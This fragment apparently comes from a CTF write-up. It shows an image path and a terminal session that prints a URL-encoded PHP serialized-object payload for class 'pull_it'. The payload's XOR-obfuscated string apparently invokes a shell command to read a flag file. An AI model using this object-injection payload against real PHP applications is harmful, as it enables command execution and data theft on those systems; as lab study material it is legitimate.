 &pwd=";s:5:"datou";O%3A7%3A%22pull_it%22%3A1%3A%7Bs%3A10%3A%22%00pull_it%00x%22%3Bs%3A41%
输出 调试控制台 终端 powershell
\google download\www (5)> php .\1.php
%3A%22pull_it%22%3A1%3A%7Bs%3A10%3A%22%00pull_it%00x%22%3Bs%3A41%3A%22%28%22%08%02%08%08%05%0D%22%5E%2
7B%7B%7C%60%60%22%29%28%22%03%01%08%00%00%06%00%22%5E%22%60%60%7C+%2F%60%2A%22%29%3B%22%3B%7D
\google download\www (5)>
行 15，列 111 (已选择14) 空格: 4 UTF-8 CRLF PHP